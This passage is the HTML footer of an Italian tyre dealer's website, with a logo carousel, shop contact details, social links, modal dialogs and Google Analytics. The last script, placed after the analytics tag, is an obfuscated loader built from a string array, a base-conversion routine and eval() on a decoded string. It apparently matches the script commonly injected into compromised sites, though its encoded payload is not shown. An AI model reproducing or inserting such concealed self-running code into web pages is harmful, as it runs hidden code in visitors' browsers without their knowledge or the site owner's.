#ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-697e87f7cc408').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_697e87f7cc408()
   {
     var minheight = 0;
     $('.clients-carousel-697e87f7cc408').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_697e87f7cc408, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"xTEhlbMnC",37,2,19))</script></body></html>